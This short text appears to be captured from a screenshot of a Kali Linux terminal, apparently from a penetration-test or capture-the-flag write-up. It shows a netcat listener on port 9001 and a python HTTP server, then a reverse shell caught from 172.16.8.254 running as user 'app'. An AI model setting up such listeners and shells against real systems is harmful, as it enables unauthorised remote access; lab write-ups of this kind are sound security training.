 nc -nlvp 9001
File Actions Edit View Help
sudo python3 -m http.server 80 × nc -nlvp 9001 ×
kali@kali ~ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.0.10.62] from (UNKNOWN) [172.16.8.254] 45362
sh: 0: can't access tty; job control turned off
$ id
uid=999(app) gid=999(app) groups=999(app)
$